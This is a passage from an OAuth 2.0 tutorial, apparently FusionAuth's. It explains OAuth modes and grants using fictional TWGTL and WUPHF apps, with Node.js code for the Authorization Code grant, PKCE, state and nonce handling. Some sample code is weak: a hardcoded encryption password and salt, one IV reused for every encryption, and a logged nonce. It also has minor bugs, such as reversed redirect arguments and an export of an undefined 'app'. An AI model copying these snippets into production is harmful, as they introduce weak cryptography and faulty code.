
To hook all of this up, TWGTL needs to add a button to the user's profile page that says "Connect your WUPHF account". Notice it doesn't say "Login with WUPHF" since the user is already logged in; the user's identity for TWGTL is not delegated to WUPHF. Once the user clicks this button, they will be taken to WUPHF's OAuth server to log in and grant the necessary permissions for TWGTL to WUPHF for them.
Since WUPHF doesn't actually exist, here's an example screenshot from Buffer, a service which posts to your social media accounts such as Twitter.

When you connect a Twitter account to Buffer, you'll see a screen like this:
The workflow for this mode looks like this:
- A user visits TWGTL and logs into their account.
- They click the My Profile link.
- On their account page, they click the Connect your WUPHF account button.
- This button takes them over to WUPHF's OAuth server.
- They log in to WUPHF.
- WUPHF presents the user with the "permission grant screen" and asks if TWGTL can WUPHF on their behalf.
- The user grants TWGTL this permission.
- WUPHF redirects the browser back to TWGTL where it calls WUPHF's OAuth server to get an access token.
- TWGTL stores the access token in its database and can now call WUPHF APIs on behalf of the user. Success!
First-party Service Authorization#
The First-party service authorization mode is the inverse of the Third-party service authorization mode. When another application wishes to call your APIs on behalf of one of your users, you are in this mode. Here, your application is the "third-party service" discussed above. Your application asks the user if they want to grant the other application specific permissions. Basically, if you are building the next Facebook and want developers to be able to call your APIs on behalf of their users, you'll need to support this OAuth mode.
With this mode, your OAuth server might display a "permission grant screen" to the user asking if they want to grant the third-party application permissions to your APIs. This isn't strictly necessary and depends on your requirements.
Machine-to-machine Authorization#
The Machine-to-machine authorization OAuth mode is different from the previous modes we've covered. This mode does not involve users at all. Rather, it allows an application to interact with another application. Normally, this is backend services communicating with each other via APIs.
Here, one backend needs to be granted access to the other. We'll call the first backend the source and the second backend the target. To accomplish this, the source authenticates with the OAuth server. The OAuth server confirms the identity of the source and then returns a token that the source will use to call the target. This token can also include permissions that are used by the target to authorize the call the source is making.
Using our TWGTL example, let's say that TWGTL has two microservices: one to manage ToDos and another to send WUPHFs. Overengineering is fun! The ToDo microservice needs to call the WUPHF microservice. The WUPHF microservice needs to ensure that any caller is allowed to use its APIs before it WUPHFs.
The workflow for this mode looks like:
- The ToDo microservice authenticates with the OAuth server.
- The OAuth server returns a token to the ToDo microservice.
- The ToDo microservice calls an API in the WUPHF microservice and includes the token in the request.
- The WUPHF microservice verifies the token by calling the OAuth server (or verifying the token itself if the token is a JWT).
- If the token is valid, the WUPHF microservice performs the operation.
Device Login And Registration#
The Device login and registration mode is used to log in to (or register) a user's account on a device that doesn't have a rich input device like a keyboard. In this case, a user connects the device to their account, usually to ensure their account is active and the device is allowed to use it.
A good example of this mode is setting up a streaming app on an Apple TV, smart TV, or other device such as a Roku. In order to ensure you have a subscription to the streaming service, the app needs to verify the user's identity and connect to their account. The app on the Apple TV device displays a code and a URL and asks the user to visit the URL. The workflow for this mode is as follows:
- The user opens the app on the Apple TV.
- The app displays a code and a URL.
- The user types in the URL displayed by the Apple TV on their phone or computer.
- The user is taken to the OAuth server and asked for the code.
- The user submits this form and is taken to the login page.
- The user logs into the OAuth server.
- The user is taken to a "Finished" screen.
- A few seconds later, the device is connected to the user's account.
This mode often takes a bit of time to complete because the app on the Apple TV is polling the OAuth server. We won't go over this mode because our OAuth Device Authorization article covers it in great detail.
OAuth Grants#
Now that we have covered the real world OAuth modes, let's dig into how these are actually implemented using the OAuth grants. Grants are authentication flows for obtaining access tokens from the Authorization Server. The grant encapsulates a process, data flow and rules used to generate a token. The core OAuth2 grants (as outlined in RFC 6749) are:
- Authorization Code grant - This grant has a one time authorization code generated after authentication. This is exchanged for the token using server side code.
- Implicit grant - A simplified flow to be used by browser based applications implemented with JavaScript. This is a legacy grant. Don’t use this grant.
- Resource Owner's Password Credentials grant - Helpful when the username and password are required for authorization. Also called the Password grant. It should only be used if there is a high level of trust between the Resource Owner and the third-party application or for migrating from legacy systems to OAuth2.
- Client Credentials grant - A useful grant when the application is trying to act on behalf of itself without the user’s presence. An example is the Printing Website calling into an Invoice Generation service to create invoices for the prints. This is not done for any user, but instead for the Printing Website itself.
- Device grant - Enables users to gain access to an application or device by allowing it to use account information from another application or device.
These are the core grants, but there are others that have been standardized over the years. Learn more about these grants.
Authorization Code Grant#
This is the most common OAuth grant and also the most secure when a user is involved. It relies on a user interacting with a browser (Chrome, Firefox, Safari, etc.) in order to handle OAuth modes 1 through 6 above. This grant requires the interaction of a user, so it isn't usable for the Machine-to-machine authorization mode. All of the interactive modes we covered above involve the same parties and UI, except when a "permission grant screen" is displayed.
A few terms we need to define before we dive into this grant.
- Authorize endpoint: This is the location that starts the workflow and is a URL that the browser is taken to. Normally, users register or log in at this location.
- Authorization code: This is a random string of printable ASCII characters that the OAuth server includes in the redirect after the user has registered or logged in. This is exchanged for tokens by the application backend.
- Token endpoint: This is an API that is used to get tokens from the OAuth server after the user has logged in. The application backend uses the Authorization code when it calls the Token endpoint.
In this section we will also cover PKCE (Proof Key for Code Exchange - pronounced Pixy). PKCE is a security layer that sits on top of the Authorization Code grant to ensure that authorization codes can't be stolen or reused. The application generates a secret key (called the code verifier) and hashes it using SHA-256. This hash is one-way, so it can't be reversed by an attacker. The application then sends the hash to the OAuth server, which stores it. Later, when the application is getting tokens from the OAuth server, the application will send the server the secret key and the OAuth server will verify that the hash of the provided secret key matches the previously provided value. This is a good protection against attackers that can intercept the authorization code, but don't have the secret key.
NOTE: PKCE is not required for the Authorization Code grant when the application backend is passing both the client_id and client_secret to the Token endpoint. PKCE is orthogonal to client authentication and offers a dynamic secret. Using PKCE prevents CSRF and authorization code injection attacks. We will cover this in more detail below, but depending on your implementation, you might be able to safely skip implementing PKCE. I recommend always using it but it isn't always required.
Let's take a look at how you implement this grant using a prebuilt OAuth server like FusionAuth.
Login/Register Buttons#
First, we need to add a Login or My Account link or button to our application; or if you are using one of the federated authorization modes from above (for example the Third-party service authorization mode), you'll add a Connect to XYZ link or button. There are two ways to connect this link or button to the OAuth server:
- Set the
hrefof the link to the full URL that starts the OAuth Authorization Code grant. - Set the
hrefto point to application backend code that does a redirect.
Option #1 is an older integration that is often not used in practice. There are a couple of reasons for this. First, the URL is long and not all that nice looking. Second, if you are going to use any enhanced security measures like PKCE, you'll need to write code that generates extra pieces of data for the redirect. We'll cover PKCE and OpenID Connect's nonce parameter as we set up our application integration below.
Before we dig into option #2, though, let's quickly take a look at how option #1 works. Old school, we know.
First, you'll need to determine the URL that starts the Authorization Code grant with your OAuth server as well as include all of the necessary parameters required by the specification. We'll use FusionAuth as an example, since it has a consistent URL pattern.
Let's say you are running FusionAuth and it is deployed to https://login.twgtl.com. The URL for the OAuth authorize endpoint will also be located at:
https://login.twgtl.com/oauth2/authorizeNext, you would insert this URL with a bunch of parameters (the meaning of which we will cover below) into an anchor tag like this:
<a href="https://login.twgtl.com/oauth2/authorize?[a bunch of parameters here]">Login</a>This anchor tag would take the user directly to the OAuth server to start the Authorization Code grant.
But, as we discussed above, this method is not generally used. Let's take a look at how Option #2 is implemented instead. Don't worry, you'll still get to learn about all those parameters.
Rather than point the anchor tag directly at the OAuth server, we'll point it at the TWGTL backend; let's use the path /login. To make everything work, we need to write code that will handle the request for /login and redirect the browser to the OAuth server. Here's our updated anchor tag that points at the backend controller:
<a href="https://app.twgtl.com/login">Login</a>Next, we need to write the controller for /login in the application. Here's a JavaScript snippet using Node.js/Express that accomplishes this:
router.get('/login', function(req, res, next) {
  res.redirect(302, 'https://login.twgtl.com/oauth2/authorize?[a bunch of parameters here]');
});
Since this is the first code we've seen, it's worth mentioning you can view working code in this guide in the accompanying GitHub repository.
Authorize Endpoint Parameters#
This code immediately redirects the browser to the OAuth server. However, if you ran this code and clicked the link, the OAuth server will reject the request because it doesn't contain the required parameters. The parameters defined in the OAuth specifications are:
client_id- this identifies the application you are logging into. In OAuth, this is referred to as theclient. This value will be provided to you by the OAuth server.redirect_uri- this is the URL in your application to which the OAuth server will redirect the user to after they log in. This URL must be registered with the OAuth server and it must point to a controller in your app (rather than a static page), because your app must do additional work after this URL is called.state- technically this parameter is optional, but it is useful for preventing various security issues. This parameter is echoed back to your application by the OAuth server. It can be anything you might need to be persisted across the OAuth workflow. If you have no other need for this parameter, I suggest setting it to a large random string. If you need to have data persisted across the workflow, I suggest URL encoding the data and appending a random string as well.response_type- this should always be set tocodefor this grant. This tells the OAuth server you are using the Authorization Code grant.scope- this is also an optional parameter, but in some of the above modes, this will be required by the OAuth server. This parameter is a space separated list of strings. You might also need to include theofflinescope in this list if you plan on using refresh tokens in your application (we'll refresh tokens later).code_challenge- this an optional parameter, but provides support for PKCE. This is useful when there is not a backend that can handle the final steps of the Authorization Code grant. This is known as a "public client". There aren't many cases of applications that don't have backends, but if you have something like a mobile application and you aren't able to leverage a server-side backend for OAuth, you must implement PKCE to protect your application from security issues. The security issues surrounding PKCE are out of the scope of this guide, but you can find numerous articles online about them. PKCE is also recommended by the OAuth 2.1 draft.code_challenge_method- this is an optional parameter, but if you implement PKCE, you must specify how your PKCEcode_challengeparameter was created. It can either beplainorS256. We never recommend using anything exceptS256which uses SHA-256 secure hashing for PKCE.nonce- this is an optional parameter and is used for OpenID Connect. We don't go into much detail of OpenID Connect in this guide, but we will cover a few aspects including Id tokens and thenonceparameter. Thenonceparameter will be included in the Id token that the OAuth server generates. We can verify that when we retrieve the Id token. This is discussed later.
Let's update our code with all of these values. While we don't actually need to use PKCE for this guide, it doesn't hurt anything to add it.
const clientId = '9b893c2a-4689-41f8-91e0-aecad306ecb6';
const redirectURI = encodeURI('https://app.twgtl.com/oauth-callback');
const scopes = encodeURIComponent('profile offline_access openid'); // give us the id_token and the refresh token, please

router.get('/login', (req, res, next) => {
  const state = generateAndSaveState(req, res);
  const codeChallenge = generateAndSaveCodeChallenge(req, res);
  const nonce = generateAndSaveNonce(req, res);
  res.redirect(302,
               'https://login.twgtl.com/oauth2/authorize?' +
                 `client_id=${clientId}&` +
                 `redirect_uri=${redirectURI}&` +
                 `state=${state}&` +
                 `response_type=code&` +
                 `scope=${scopes}&` +
                 `code_challenge=${codeChallenge}&` +
                 `code_challenge_method=S256&` +
                 `nonce=${nonce}`);
});
You'll notice that we have specified the client_id, which was likely provided to us by the OAuth server, the redirect_uri, which is part of our application, and a scope with the values profile, offline_access, and openid (space separated). These are all usually hardcoded values since they rarely change. The other values change each time we make a request and are generated in the controller.
The scope parameter is used by the OAuth server to determine what authorization the application is requesting. There are a couple of standard values that are defined as part of OpenID Connect. These include profile, offline_access and openid. The OAuth specification does not define any standard scopes, but most OAuth servers support different values. Consult your OAuth server documentation to determine the scopes you'll need to provide.
Here are definitions of the standard scopes in the OpenID Connect specification:
openid- tells the OAuth server to use OpenID Connect for the handling of the OAuth workflow. This additionally will tell the OAuth server to return an Id token from the Token endpoint (covered below).offline_access- tells the OAuth server to generate and return a refresh token from the Token endpoint (covered below).profile- tells the OAuth server to include all of the standard OpenID Connect claims in the returned tokens (access and/or Id tokens).email- tells the OAuth server to include the user's email in the returned tokens (access and/or Id tokens).address- tells the OAuth server to include the user's address in the returned tokens (access and/or Id tokens).phone- tells the OAuth server to include the user's phone number in the returned tokens (access and/or Id tokens).
In order to properly implement the handling for the state, PKCE, and nonce parameters, we need to save these values off somewhere. They must be persisted across browser requests and redirects. There are two options for this:
- Store the values in a server-side session.
- Store the values in secure, http-only cookies (preferably encrypted).
You might choose cookies if you are building a SPA and want to avoid maintaining server side sessions.
Here is an excerpt of the above login route with functions that generate these values.
// ...
router.get('/login', (req, res, next) => {
  const state = generateAndSaveState(req, res);
  const codeChallenge = generateAndSaveCodeChallenge(req, res);
  const nonce = generateAndSaveNonce(req, res);
// ...
Let's cover both of these options. First, let's write the code for each of the generate* functions and store the values in a server-side session:
const crypto = require('crypto');
// ...
// Helper method for Base 64 encoding that is URL safe
function base64URLEncode(str) {
  return str.toString('base64')
    .replace(/\+/g, '-')
    .replace(/\//g, '_')
    .replace(/=/g, '');
}

function sha256(buffer) {
  return crypto.createHash('sha256')
    .update(buffer)
    .digest();
}

function generateAndSaveState(req) {
  const state = base64URLEncode(crypto.randomBytes(64));
  req.session.oauthState = state;
  return state;
}

function generateAndSaveCodeChallenge(req) {
  const codeVerifier = base64URLEncode(crypto.randomBytes(64));
  req.session.oauthCode = codeVerifier;
  return base64URLEncode(sha256(codeVerifier));
}

function generateAndSaveNonce(req) {
  const nonce = base64URLEncode(crypto.randomBytes(64));
  req.session.oauthNonce = nonce;
  return nonce;
}
// ...
This code is using the crypto library to generate random bytes and converting those into URL safe strings. Each method is storing the values created in the session. You'll also notice that in the generateAndSaveCodeChallenge we are also hashing the random string using the sha256 function. This is how PKCE is implemented when the code verifier is saved in the session and the hashed version of it is sent as a parameter to the OAuth server.
Here's the same code (minus the require and helper methods) modified to store each of these values in secure, HTTP only cookies:
// ...
function generateAndSaveState(req, res) {
  const state = base64URLEncode(crypto.randomBytes(64));
  res.cookie('oauth_state', state, {httpOnly: true, secure: true});
  return state;
}

function generateAndSaveCodeChallenge(req, res) {
  const codeVerifier = base64URLEncode(crypto.randomBytes(64));
  res.cookie('oauth_code_verifier', codeVerifier, {httpOnly: true, secure: true});
  return base64URLEncode(sha256(codeVerifier));
}

function generateAndSaveNonce(req, res) {
  const nonce = base64URLEncode(crypto.randomBytes(64));
  res.cookie('oauth_nonce', nonce, {httpOnly: true, secure: true});
  return nonce;
}
// ...
You might be wondering if it is safe to be storing these values in cookies since cookies are sent back to the browser. We are setting each of these cookies to be both httpOnly and secure. These flags ensure that no malicious JavaScript code in the browser can read their values. If you want to secure this even further, you can also encrypt the values like this:
// ...
const password = 'setec-astronomy'
const key = crypto.scryptSync(password, 'salt', 24);
const iv = crypto.randomBytes(16);

function encrypt(value) {
  const cipher = crypto.createCipheriv('aes-192-cbc', key, iv);
  let encrypted = cipher.update(value, 'utf8', 'hex');
  encrypted += cipher.final('hex');
  return encrypted + ':' + iv.toString('hex');
}

function generateAndSaveState(req, res) {
  const state = base64URLEncode(crypto.randomBytes(64));
  res.cookie('oauth_state', encrypt(state), {httpOnly: true, secure: true});
  return state;
}

function generateAndSaveCodeChallenge(req, res) {
  const codeVerifier = base64URLEncode(crypto.randomBytes(64));
  res.cookie('oauth_code_verifier', encrypt(codeVerifier), {httpOnly: true, secure: true});
  return base64URLEncode(sha256(codeVerifier));
}

function generateAndSaveNonce(req, res) {
  const nonce = base64URLEncode(crypto.randomBytes(64));
  res.cookie('oauth_nonce', encrypt(nonce), {httpOnly: true, secure: true});
  return nonce;
}
// ...
Encryption is generally not needed, especially for the state and nonce parameters since those are sent as plaintext on the redirect anyways, but if you need ultimate security and want to use cookies, this is the best way to secure these values.
Logging In#
At this point, the user will be taken to the OAuth server to log in or register. Technically, the OAuth server can manage the login and registration process however it needs. In some cases, a login won't be necessary because the user will already be authenticated with the OAuth server or they can be authenticated by other means (smart cards, hardware devices, etc).
The OAuth 2.0 specification doesn't specify anything about this process. Not a word!
In practice though, 99.999% of OAuth servers use a standard login page that collects the user's username and password. We'll assume that the OAuth server provides a standard login page and handles the collection of the user's credentials and verification of their validity.
Redirect And Retrieve The Tokens#
After the user has logged in, the OAuth server redirects the browser back to the application. The exact location of the redirect is controlled by the redirect_uri parameter we passed on the URL above. In our example, this location is https://app.twgtl.com/oauth-callback. When the OAuth server redirects the browser back to this location, it will add a few parameters to the URL. These are:
code- this is the authorization code that the OAuth server created after the user was logged in. We'll exchange this code for tokens.state- this is the same value of thestateparameter we passed to the OAuth server. This is echoed back to the application so that the application can verify that thecodecame from the correct location.
OAuth servers can add additional parameters as needed, but these are the only ones defined in the specifications. A full redirect URL might look like this:
https://app.twgtl.com/oauth-callback?code=123456789&state=foobarbazRemember that the browser is going to make an HTTP GET request to this URL. In order to securely complete the OAuth Authorization Code grant, you should write server-side code to handle the parameters on this URL. Doing so will allow you to securely exchange the authorization code parameter for tokens.
Let's look at how a controller accomplishes this exchange.
First, we need to know the location of the OAuth server's Token endpoint. The OAuth server provides this endpoint which will validate the authorization code and exchange it for tokens. We are using FusionAuth as our example OAuth server and it has a consistent location for the Token endpoint. (Other OAuth servers may have a different or varying location; consult your documentation.) In our example, that location will be https://login.twgtl.com/oauth2/token.
We will need to make an HTTP POST request to the Token endpoint using form encoded values for a number of parameters. Here are the parameters we need to send to the Token endpoint:
code- this is the authorization code we are exchanging for tokens.client_id- this identifies our application. In FusionAuth it is a UUID, but it could be any URL safe string.client_secret- this is a secret key that is provided by the OAuth server. This should never be made public and should only ever be stored in your application on the server.code_verifier- this is the code verifier value we created above and either stored in the session or in a cookie.grant_type- this will always be the valueauthorization_codeto let the OAuth server know we are sending it an authorization code.redirect_uri- this is the redirect URI that we sent to the OAuth server above. It must be exactly the same value.
Here's some JavaScript code that calls the Token endpoint using these parameters. It also verifies the state parameter is correct along with the nonce that should be present in the id_token. It also restores the saved codeVerifier and passes that to the Token endpoint to complete the PKCE process.
// Dependencies
const express = require('express');
const crypto = require('crypto');
const axios = require('axios');
const FormData = require('form-data');
const common = require('./common');
const config = require('./config');

// Route and OAuth variables
const router = express.Router();
const clientId = config.clientId;
const clientSecret = config.clientSecret;
const redirectURI = encodeURI('http://localhost:3000/oauth-callback');
const scopes = encodeURIComponent('profile offline_access openid');

// Crypto variables
const password = 'setec-astronomy'
const key = crypto.scryptSync(password, 'salt', 24);
const iv = crypto.randomBytes(16);

router.get('/oauth-callback', (req, res, next) => {
  // Verify the state
  const reqState = req.query.state;
  const state = restoreState(req, res);
  if (reqState !== state) {
    res.redirect('/', 302); // Start over
    return;
  }

  const code = req.query.code;
  const codeVerifier = restoreCodeVerifier(req, res);
  const nonce = restoreNonce(req, res);

  // POST request to Token endpoint
  const form = new FormData();
  form.append('client_id', clientId);
  form.append('client_secret', clientSecret)
  form.append('code', code);
  form.append('code_verifier', codeVerifier);
  form.append('grant_type', 'authorization_code');
  form.append('redirect_uri', redirectURI);
  axios.post('https://login.twgtl.com/oauth2/token', form, { headers: form.getHeaders() })
    .then((response) => {
      const accessToken = response.data.access_token;
      const idToken = response.data.id_token;
      const refreshToken = response.data.refresh_token;

      if (idToken) {
        let user = common.parseJWT(idToken, nonce); // parses the JWT, extracts the none, compares the value expected with the value in the JWT.
          if (!user) {
            console.log('Nonce is bad. It should be ' + nonce + ' but was ' + idToken.nonce);
            res.redirect(302,"/"); // Start over
            return;
          }
      }


      // Since the different OAuth modes handle the tokens differently, we are going to
      // put a placeholder function here. We'll discuss this function in the following
      // sections
      handleTokens(accessToken, idToken, refreshToken, req, res);
    }).catch((err) => {console.log("in error"); console.error(JSON.stringify(err));});
});


function restoreState(req) {
  return req.session.oauthState; // Server-side session
}

function restoreCodeVerifier(req) {
  return req.session.oauthCode; // Server-side session
}

function restoreNonce(req) {
  return req.session.oauthNonce; // Server-side session
}

module.exports = app;
common.parseJWT abstracts the JWT parsing and verification. It expects public keys to be published in JWKS format at a well known location, and verifies the audience, issuer and expiration, as well as the signature. This code can be used for access tokens, which do not have a nonce, and Id tokens, which do.
const axios = require('axios');
const FormData = require('form-data');
const config = require('./config');
const { promisify } = require('util');

const common = {};

const jwksUri = 'https://login.twgtl.com/.well-known/jwks.json';

const jwt = require('jsonwebtoken');
